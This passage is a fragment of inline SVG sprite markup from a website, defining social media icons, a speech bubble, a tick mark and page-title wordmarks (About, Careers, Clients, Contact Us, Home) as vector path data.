21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 